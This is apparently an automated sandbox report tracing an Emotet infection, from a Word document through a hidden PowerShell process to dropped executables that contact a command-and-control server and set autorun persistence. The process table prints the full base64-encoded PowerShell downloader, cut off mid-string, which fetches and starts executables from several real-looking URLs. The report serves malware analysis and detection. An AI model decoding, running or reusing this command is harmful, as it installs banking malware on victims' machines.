




Drops known malicious document
- chrome.exe (PID: 2512)
- chrome.exe (PID: 3888)
- WINWORD.EXE (PID: 3916)
Application was dropped or rewritten from another process
- 593.exe (PID: 2696)
- 593.exe (PID: 3904)
- serialfunc.exe (PID: 996)
- serialfunc.exe (PID: 2636)
EMOTET was detected
- serialfunc.exe (PID: 996)
Downloads executable files from the Internet
- Powershell.exe (PID: 624)
Connects to CnC server
- serialfunc.exe (PID: 996)
Emotet process was detected
- 593.exe (PID: 3904)
Changes the autorun value in the registry
- serialfunc.exe (PID: 996)
SUSPICIOUS
Modifies files in Chrome extension folder
- chrome.exe (PID: 2512)



Starts Microsoft Office Application
- chrome.exe (PID: 2512)
- WINWORD.EXE (PID: 3916)
Application launched itself
- WINWORD.EXE (PID: 3916)
Executed via WMI
- Powershell.exe (PID: 624)
Creates files in the user directory
- Powershell.exe (PID: 624)
Executable content was dropped or overwritten
- Powershell.exe (PID: 624)
- 593.exe (PID: 3904)
PowerShell script executed
- Powershell.exe (PID: 624)
Starts itself from another location
- 593.exe (PID: 3904)
Connects to server without host name
- serialfunc.exe (PID: 996)
INFO
Reads the hosts file
- chrome.exe (PID: 2512)
- chrome.exe (PID: 3888)
Creates files in the user directory
- WINWORD.EXE (PID: 3916)
Application launched itself
- chrome.exe (PID: 2512)
Reads Internet Cache Settings
- chrome.exe (PID: 2512)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3916)
- WINWORD.EXE (PID: 1744)


Manual execution by user
- explorer.exe (PID: 3192)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
95
Monitored processes
57
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,5156873244943368525,9036509816412299753,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=14485083310567563598 --mojo-platform-channel-handle=3340 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 624 | Powershell -w hidden -en JABLAHEAbABkAGYAbQBiAHYAcgA9ACcAWABpAGQAdgBvAHIAYgBrAGsAYwBnAHQAYQAnADsAJABGAHkAbQBiAGgAeQBlAHgAbQBoACAAPQAgACcANQA5ADMAJwA7ACQATgBuAHIAZwBxAGkAawBrAGYAcQB5AD0AJwBCAGoAcwBwAGMAcABzAGUAYwBxAGYAJwA7ACQATwBzAHgAagBzAHUAdgBiAGIAeAB6AGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAeQBtAGIAaAB5AGUAeABtAGgAKwAnAC4AZQB4AGUAJwA7ACQAUQBlAGUAdwBsAG8AaAB2AG4AaAB6AGoAZwA9ACcAVABxAHkAdABqAHgAaQB0AG8AZAB4AHoAZgAnADsAJABQAHYAcQBrAHIAbgBvAGEAbwA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAFQALgBXAGUAYgBjAEwASQBFAG4AdAA7ACQARgBrAG0AbgBnAGkAdABnAGEAPQAnAGgAdAB0AHAAOgAvAC8AbwBuAGkAbwBuAGcAYQBtAGUAcwAuAGoAcAAvAGMAbwBuAHQAYQBjAHQALwBpAFkALwAqAGgAdAB0AHAAOgAvAC8AcABtAHQAaABvAG0AZQAuAGMAbwBtAC8AcABvAHMAdABhAC8AZAByADMAegB4AGEALwAqAGgAdAB0AHAAOgAvAC8AdQByAGcAZQB2AGUAbgB0AGEALgBlAHMALwBpAG0AZwAvAGsAMwA1AGQAOQBxAC8AKgBoAHQAdABwAHMAOgAvAC8AcwBvAGwAbQBlAGMALgBjAG8AbQAuAGEAcgAvAHMAaQB0AGkAbwAvAG4AVABYAFoAbwBtAEsAQwB4AC8AKgBoAHQAdABwAHMAOgAvAC8AdABpAGEAZwBvAGMAYQBtAGIAYQByAGEALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBzADkANgAvACcALgAiAFMAcABMAGAASQBUACIAKAAnACoAJwApADsAJABYAG0AdgB0AHMAZgBmAGoAZgBqAD0AJwBOAGIAcwBmAHYAYQB2AGsAbQBzAGwAYgAnADsAZgBvAHIAZQBhAGMAaAAoACQAUQB0AHkAawBtAGcAcAB5AHkAYwB6AHkAIABpAG4AIAAkAEYAawBtAG4AZwBpAHQAZwBhACkAewB0AHIAeQB7ACQAUAB2AHEAawByAG4AbwBhAG8ALgAiAGQAYABPAFcAbgBsAG8AYQBgAEQAZgBJAGwARQAiACgAJABRAHQAeQBrAG0AZwBwAHkAeQBjAHoAeQAsACAAJABPAHMAeABqAHMAdQB2AGIAYgB4AHoAYwApADsAJABMAHEAcwBuAG8AYwBpAGMAawA9ACcATQB3AHIAbgBoAHMAawB6AGUAdQBzACcAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQATwBzAHgAagBzAHUAdgBiAGIAeAB6AGMAKQAuACIAbABgAGUATgBnAGAAVABoACIAIAAtAGcAZQAgADMANgA5ADUAMgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAGAAVABBAFIAdAAiACgAJABPAHMAeABqAHMAdQB2AGIAYgB4AHoAYwApADsAJABaAGoAYwB5AGUAYgB0AHUAPQAnAFAAcQByAHYAaABrAGwAcQBlAHIAaQBlACcAOwBiAHIAZQBhAGsAOwAkAEYAegBiAGIAdQBuAHQAdQB1AGwAcABzAGcAPQAnAE0AdQBzAG0AeAB4AHEAYg